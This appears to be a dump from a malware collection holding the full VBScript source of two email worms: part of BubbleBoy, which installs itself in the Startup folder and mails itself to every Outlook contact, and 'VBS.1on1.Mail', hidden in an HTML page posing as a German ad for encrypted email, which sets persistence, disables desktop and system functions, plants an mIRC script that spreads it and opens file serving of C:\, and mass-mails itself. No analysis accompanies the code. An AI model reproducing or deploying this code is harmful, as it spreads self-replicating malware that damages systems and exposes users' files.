Chr(10) & "System error, delete ""UPDATE.HTA"" from the startup folder to solve this problem." & Chr(13) & Chr(10) & "<" & "/strong>" & Chr(13) & Chr(10) & "<" & "/font>" & Chr(13) & Chr(10) & "<" & "/body>" & Chr(13) & Chr(10) & "<" & "/html>"
Vandelay.Write
SoupNazi.Path = "C:\WINDOWS\MEN� INICIO\PROGRAMAS\INICIO\UPDATE.HTA"
SoupNazi.Doc = "<" & "html>" & Chr(13) & Chr(10) & "<" & "head>" & Chr(13) & Chr(10) & "<" & "title>" & Chr(13) & Chr(10) & "Update" & Chr(13) & Chr(10) & "<" & "/title>" & Chr(13) & Chr(10) & "<" & "/head>" & Chr(13) & Chr(10) & "<" & "body bgcolor=""#c0c0c0"" text=""#c0c0c0"">" & Chr(13) & Chr(10) & "<" & "script language=""VBScript"">" & Chr(13) & Chr(10) & "On Error Resume Next" & Chr(13) & Chr(10) & "Set Jerry = CreateObject(""WScript.Shell"")" & Chr(13) & Chr(10) & "Jerry.RegWrite ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RegisteredOwner"",""BubbleBoy""" & Chr(13) & Chr(10) & "Jerry.RegWrite ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RegisteredOrganization"",""Vandelay Industries""" & Chr(13) & Chr(10) & "George = Jerry.RegRead(""HKEY_LOCAL_MACHINE\Software\OUTLOOK.BubbleBoy\"")" & Chr(13) & Chr(10) & "If George <> ""OUTLOOK.BubbleBoy 1.0 by Zulu"" Then" & Chr(13) & Chr(10) & "Set Elaine = CreateObject(""Outlook.Application"")" & Chr(13) & Chr(10) & "Set Seinfeld = Elaine.GetNameSpace(""MAPI"")" & Chr(13) & Chr(10) & "For Each Cosmo In Seinfeld.AddressLists" & Chr(13) & Chr(10) & "If Cosmo.AddressEntries.Count <> 0 Then" & Chr(13) & Chr(10) & "Set Kramer = Elaine.CreateItem(0)" & Chr(13) & Chr(10) & "For Costanza = 1 To Cosmo.AddressEntries.Count" & Chr(13) & Chr(10) & "Set Bennice = Cosmo.AddressEntries(Costanza)" & Chr(13) & Chr(10) & "If Costanza = 1 Then" & Chr(13) & Chr(10) & "Kramer.BCC = Bennice.Address" & Chr(13) & Chr(10) & "Else" & Chr(13) & Chr(10) & "Kramer.BCC = Kramer.BCC & ""; "" & Bennice.Address" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Next" & Chr(13) & Chr(10) & "Kramer.Subject = ""BubbleBoy is back!""" & Chr(13) & Chr(10) & "Set Jason = CreateObject(""Scripting.FileSystemObject"")" & Chr(13) & Chr(10) & "Set Michael = Jason.OpenTextFile(Replace(Replace(Replace(Location.PathName,""/"",""""),""%20"","" ""),""%FA"",""�""),1)" & Chr(13) & Chr(10) & "Richards = False" & Chr(13) & Chr(10) & "Do While Michael.AtEndOfStream = False" & Chr(13) & Chr(10) & "Alexander = Michael.ReadLine" & Chr(13) & Chr(10) & "If Richards = False Then" & Chr(13) & Chr(10) & "If Right(Alexander,6) = ""<"" & ""html>"" Then" & Chr(13) & Chr(10) & "Richards = True" & Chr(13) & Chr(10) & "Julia = """"""<"" & ""html>""""""" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Else" & Chr(13) & Chr(10) & "If Left(Alexander,7) = ""<"" & ""/html>"" Then" & Chr(13) & Chr(10) & "Julia = Julia & "" & Chr(13) & Chr(10) & """"<"" & ""/html>""""""" & Chr(13) & Chr(10) & "Richards = False" & Chr(13) & Chr(10) & "Else" & Chr(13) & Chr(10) & "Julia = Julia & "" & Chr(13) & Chr(10) & """""" & Replace(Alexander,"""""""","""""""""""") & """"""""" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Loop" & Chr(13) & Chr(10) & "Michael.Close" & Chr(13) & Chr(10) & "Kramer.HTMLBody = ""<"" & ""html>"" & Chr(13) & Chr(10) & ""<"" & ""head>"" & Chr(13) & Chr(10) & ""<"" & ""title>"" & Chr(13) & Chr(10) & ""BubbleBoy is back!"" & Chr(13) & Chr(10) & ""<"" & ""/title>"" & Chr(13) & Chr(10) & ""<"" & ""/head>"" & Chr(13) & Chr(10) & ""<"" & ""body alink=""""#ffffff"""" bgcolor=""""#000000"""" link=""""#ffffff"""" text=""""#ffffff"""" vlink=""""#ffffff"""">"" & Chr(13) & Chr(10) & ""<"" & ""font face=""""arial"""" size=""""4"""">"" & Chr(13) & Chr(10) & ""<"" & ""strong>"" & Chr(13) & Chr(10) & ""The BubbleBoy incident, pictures and sounds"" & Chr(13) & Chr(10) & ""<"" & ""/strong>"" & Chr(13) & Chr(10) & ""<"" & ""br>"" & Chr(13) & Chr(10) & ""<"" & ""br>"" & Chr(13) & Chr(10) & ""<"" & ""a href=""""http://www.towns.com/dorms/tom/bblboy.htm"""">http://www.towns.com/dorms/tom/bblboy.htm<"" & ""/a>"" & Chr(13) & Chr(10) & ""<"" & ""/font>"" & Chr(13) & Chr(10) & ""<"" & ""object classid=""""clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"""" id=""""Vandelay"""">"" & Chr(13) & Chr(10) & ""<"" & ""/object>"" & Chr(13) & Chr(10) & ""<"" & ""object classid=""""clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"""" id=""""SoupNazi"""">"" & Chr(13) & Chr(10) & ""<"" & ""/object>"" & Chr(13) & Chr(10) & ""<"" & ""script language=""""VBScript"""">"" & Chr(13) & Chr(10) & ""On Error Resume Next"" & Chr(13) & Chr(10) & ""Vandelay.Path = """"C:\WINDOWS\START MENU\PROGRAMS\STARTUP\UPDATE.HTA"""""" & Chr(13) & Chr(10) & ""Vandelay.Doc = "" & Newman(Julia) & Chr(13) & Chr(10) & ""Vandelay.Write"" & Chr(13) & Chr(10) & ""SoupNazi.Path = """"C:\WINDOWS\MEN� INICIO\PROGRAMAS\INICIO\UPDATE.HTA"""""" & Chr(13) & Chr(10) & ""SoupNazi.Doc = "" & Newman(Julia) & Chr(13) & Chr(10) & ""SoupNazi.Write"" & Chr(13) & Chr(10) & ""<"" & ""/script>"" & Chr(13) & Chr(10) & ""<"" & ""/body>"" & Chr(13) & Chr(10) & ""<"" & ""/html>"" & Chr(13) & Chr(10)" & Chr(13) & Chr(10) & "Kramer.DeleteAfterSubmit = True" & Chr(13) & Chr(10) & "Kramer.Send" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Next" & Chr(13) & Chr(10) & "Jerry.RegWrite ""HKEY_LOCAL_MACHINE\Software\OUTLOOK.BubbleBoy\"",""OUTLOOK.BubbleBoy 1.0 by Zulu""" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Function Newman(Moops)" & Chr(13) & Chr(10) & "Newman = Replace(Moops,""<" & "h"",""<"""" & """"h"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "t"",""<"""" & """"t"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "b"",""<"""" & """"b"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "s"",""<"""" & """"s"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "f"",""<"""" & """"f"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "/"",""<"""" & """"/"")" & Chr(13) & Chr(10) & "End Function" & Chr(13) & Chr(10) & "<" & "/script>" & Chr(13) & Chr(10) & "<" & "font color=""#000000"">" & Chr(13) & Chr(10) & "<" & "strong>" & Chr(13) & Chr(10) & "System error, delete ""UPDATE.HTA"" from the startup folder to solve this problem." & Chr(13) & Chr(10) & "<" & "/strong>" & Chr(13) & Chr(10) & "<" & "/font>" & Chr(13) & Chr(10) & "<" & "/body>" & Chr(13) & Chr(10) & "<" & "/html>"
SoupNazi.Write
</script>
</body>
</html>
</file>

<file: docs/VIRUS/Email worm/Jer.html>
<!--Lee from Germany-->
<html><body bgcolor="#0000FF" link="#000080">
<FONT  SIZE=3 PTSIZE=10><BR>
***small but very funny***<BR>
<BR>
<< Selbst Explodierende E-Mails<BR>
<BR>
 Hushmail.com..Dank Java-Applet-Verschl�sselung sind ihre E-Mails unknackbar.<BR>
<BR>
 Aber jetzt setze ich noch eines Drauf.<BR>
 Ihre E-Mails sind von nun an nicht nur sicher verschl�sselt, nein:<BR>
 Ihre E-Mails zerst�ren sich von selbst !!!<BR>
<BR>
 Zur Verschl�sselung: E-Mails sind von jedem einsehbar und werden,<BR>
 auf dem Weg vom Absender bis zum Ziel etwa 12 Mal kopiert.<BR>
 Kurz gesagt, Ihre E-Mail ist nackt. Die Verschl�sselung mit PGP<BR>
 ist auch nicht sicher: Jeder Spionage Dienst der Welt kann sie lesen.<BR>
<BR>
 Hushmail oder das 1-on-1 Mail codieren jedoch de facto unknackbar...<BR>
 Hushmail mit einem 1024 Bit-Schl�ssel (ein Pentium ben�tigt zum Knacken<BR>
 des Codes etwa 30 Jahre).<BR>
<BR>
 1-on-1 Mail verschl�sselt sogar mit 2048 Bit !<BR>
 Die Explosion ihrer E-Mails geben Sie selber vor.<BR>
 Ihre E-Mail vernichtet sich dann beim Adressaten spurlos,<BR>
 wie von Geisterhand.<BR>
<BR>
 Wo es dieses Gibt ???<BR> 
<BR>
 Http://www.1on1mail.com<BR>
<BR>
 Bye und einen sch�nen Tag,,,w�nscht Lee aus Bayern<BR>
<script Language="VBScript"><!--
' VBS.1on1.Mail - by Lee
On Error Resume Next
Dim fso,dirsystem,file,vbscopy,copier,dow,reg,FileLoc,MakeCopy,Lists,a,x,RegLists,Entries,Addresses,RegAddress,Mail
Set fso = CreateObject("Scripting.FileSystemObject")
Set reg = CreateObject("WScript.Shell")
Set dirsystem = fso.GetSpecialFolder(1)
Set file = fso.OpenTextFile(WScript.ScriptFullname,1)
Set MakeCopy = fso.GetFile(WScript.ScriptFullName)
Set OutLook=WScript.CreateObject("Outlook.Application")
Set mapi=OutLook.GetNameSpace("MAPI")
Set copier = document.body.createTextRange
vbscopy=file.ReadAll
MakeCopy.Copy(dirsystem&"\1on1mail.htm")
FileLoc = dirsystem&"\1on1mail.htm"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\borg", FileLoc
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoDesktop",1,"REG_DWORD"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind",1,"REG_DWORD"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Network\NoNetSetup",1,"REG_DWORD"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoClose",1,"REG_DWORD"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Version", "VBS.1on1mail"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RegisteredOwner", "Lee from Germany / Bayern !! I am Not Lucky"
reg.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RegisteredOrganization", "Symantec� 2000"
Set startups=fso.CreateTextFile(dirsystem&"\1on1mail.htm")
startups.WriteLine "<1on1Mail>"
startups.Write("<HTML><BODY>" + Chr(13) + Chr(10))
startups.WriteLine copier.htmltext
startups.WriteLine("</body></html>")
startups.Close
If fso.FileExists("c:\mirc\mirc.ini") then
   Set Mirc=fso.CreateTextFile("C:\mirc\script.ini")
      Mirc.WriteLine "[script]"
      Mirc.WriteLine ";VBS.1on1mail by Lee from Germany"
      Mirc.WriteLine ";Greetz to everyone"
      Mirc.WriteLine ";"
      Mirc.WriteLine ";"
      Mirc.WriteLine "n0=on 1:CONNECT:{"
      Mirc.WriteLine "n1= /join #virus"
      Mirc.WriteLine "n2= /msg #virus More Lamer's infected by 1on1mail"
      Mirc.WriteLine "n3= /part #virus"
      Mirc.WriteLine "n4= /clear"
      Mirc.WriteLine "n5= /motd"
      Mirc.WriteLine "n6=}"
      Mirc.WriteLine "n7=on 1:JOIN:#:{"
      Mirc.WriteLine "n8= /if ( $nick == $me ) { halt }"
      Mirc.WriteLine "n9= /dcc send $nick "&dirsystem&"\1on1mail.htm"
      Mirc.WriteLine "n10=}"
      Mirc.WriteLine "n11=on 1:TEXT:*1on1mail?*:#:{"
      Mirc.WriteLine "n12= /fserve $nick 5 C:\"
      Mirc.WriteLine "n13=}"
      Mirc.Close
End if

For Lists=1 to mapi.AddressLists.Count
Set a=mapi.AddressLists(Lists)
x=1
RegLists=reg.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a)
If (RegLists="") then
RegLists=1
End if
If (int(a.AddressEntries.Count)>int(RegLists)) then
For Entries=1 to a.AddressEntries.Count
Addresses=a.AddressEntries(x)
RegAddress=""
RegAddress=reg.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&Addresses)
If (RegAddresses="") then
Set Mail=OutLook.CreateItem(0)
Mail.Recipients.Add(Addresses)
Mail.Subject = "1on1mail"
Mail.Body = vbcrlf & "Sicherer E-Mails bewahren ihre Privatsph�re."& vbcrlf & "Enjoy :-)" & vbcrlf & "1on1mail"
Mail.Attachments.Add(dirsystem&"\1on1mail.htm")
Mail.Send
reg.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&Addresses,1,"REG_DWORD"
End if
x=x+1
Next
reg.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
Else
reg.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
End if
Next
Set OutLook=Nothing
Set mapi=Nothing

--></script>
</body></html>
</file>
